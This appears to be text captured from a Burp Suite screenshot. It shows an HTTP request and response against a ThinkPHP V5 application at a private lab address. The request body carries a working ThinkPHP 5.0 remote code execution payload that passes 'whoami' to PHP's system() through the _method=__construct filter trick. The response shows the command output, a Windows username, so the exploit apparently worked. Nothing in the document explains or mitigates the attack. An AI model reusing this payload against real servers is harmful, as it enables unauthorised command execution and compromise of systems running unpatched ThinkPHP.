 Send Cancel < | ▼ > | ▼ Target: http://192.168.1.4
Request
Raw Params Headers Hex
POST /tp.admin.net/public/index.php?s=index/index HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=odhlq6tr5fhvoqq9eunblhcsht
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
s=whoami&_method=__construct&method=POST&filter[]=system
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 15:54:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.1.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 950
8
9 muhca-pc\muhca
10 <style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;
text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic",
"Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height
: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span style="font-size:30px"
>十年磨一剑 - 为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a href="http://www.qiniu.com"
target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script type="text/javascript" src="http://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script type="text/javascript" src="http://ad.topthink.com/Public/static/client.js"></script><thinkad
id="ad_bd568ce7058a1091"></thinkad>
? < + > Type a search term 0 matc